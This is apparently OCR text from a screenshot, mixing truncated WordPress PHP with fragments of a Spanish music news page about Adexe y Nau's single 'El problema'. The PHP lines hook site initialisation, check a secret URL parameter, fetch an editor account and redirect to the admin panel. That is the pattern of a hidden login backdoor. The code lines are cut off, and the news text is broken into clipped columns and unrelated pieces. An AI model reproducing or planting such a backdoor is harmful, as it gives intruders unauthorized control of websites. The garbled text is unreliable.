
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_lo
{wp_redirect(admin_url());exit();} } }, 2);
NOTIMANIA
PLAYM
MUSICMANÍA
670
Adexe y Nau siguen
Selen
sorprendiendo al público,
estren
y llegan con su sencillo “El
canci
problema”
Go”
Adexe y Nau en el año 2021 tuvieron
Selena G
un grandioso cierre, pues rompieron
sorprend